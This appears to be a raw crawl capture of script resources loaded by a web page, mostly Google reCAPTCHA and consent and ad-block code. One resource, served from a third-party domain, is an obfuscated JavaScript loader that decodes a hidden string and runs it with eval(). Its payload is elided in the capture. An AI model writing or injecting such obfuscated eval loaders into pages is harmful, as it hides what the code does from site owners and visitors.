

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FnQj0vtJVZjEpAbz5a_E-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767641877575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1587
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"YNaDWGngZ",2,5,38))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVTXNOndFvfkmneY8pr8xJiSYVB16bHrj-Qj8aSuXAR3kDOPNcgqvKje95whvbCGRB8S8ZX2QFyez5ZtoRQx2PVlpsW0zyDbU4mb0ET1bqJR-qLtPmbDloolDLUrIynbb2wyT0=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY3NjQxODc2LDMzMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9jaHR5dm8ub3JnLnVhL2F1dGhvcnMvVXNjaGFwb3Zza3lpX1l1cmlpLyIsbnVsbCxbWzgsInNDaE5INU9zYWswIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -218
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var $H=function(a){this.A=_.t(a)};_.u($H,_.J);var aI=_.Zc($H);var bI=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.Yg(this.B.document,_.O(this.params,3),new _.Lg(_.Kk(this.j)))};bI.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.Zg(a);b=_.Jd(b,4);_.ch(a,b)}a=_.Lk(this.j)?_.Xd(_.Lk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Ag(this.params,5)&&(b=_.O(this.params,5),_.gg(a,6,b));return a};var cI=function(){};cI.prototype.run=function(a,b){var c,d;return _.v(function(e){c=aI(b);d=(new bI(a,c,_.A(c,_.Jk,2))).run();return e.return({ia:_.L(d)})})};_.Nk(8,new cI);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.sChNH5Osak0.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMz7a3Aoypzl3FteasZliPsUtk5MMw/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVG5GplHr718u-Yq6KMX7yQ2iv2lvrgDk6pD2I1RyIJbz3DYNglApE668_mXtG67Vt0nzyu6wA8OkRnmQ8a_gvshDjuH84t87vVUdsN4a265baCaB8uV6jQu_VTQbIBicsNP9Y\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXFYDksKJ19Xe4uRH6F1lLdK56uq4BODeMsYhiPMu47BrgC9Np5chf_zMxJ-ih96ne8drmNxVMYA_gd3xWar9mUZ3hh6_jxV43uyOZnq-DF1NC8EM4B1sINXInoMfmgSfW4rWo\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22chtyvo.org.ua\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWWEjnEA8zjpnyF9EvrlVaOC5y_zavkaZExvj5TCUQSudGjhE6lQlZV4zyMxCpruaAre1rzyCHk47ORaekZZ3czKNXiv6tcABl4NhciuXsoJzxqhfRz5kZRlQ4OLkunDkVO27o\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUmZu8pHZgguQ1vCYb38-MOSPF98nSqDAxhL2BmdDPFwuxgavwzg6Hogvj0Wzd1k4U4IqLEPJssP0n6INNulPWaKQU_ZZeMXauX25OFTYpbjEOAft1709rKhfCdNJZAoUJajxf83rEDSRR_WdJ4LyjqNJgvHnkGctrvm-i40RVogc22tfFx0EN_Hg==/_/samsung_ad./js/youmuffpu.js/ads/exit./affiliateadvertisement./ads125_
body_size: -1288
content:
window['aa795c6d-e95b-477f-9683-e48d1cc82708'] = true;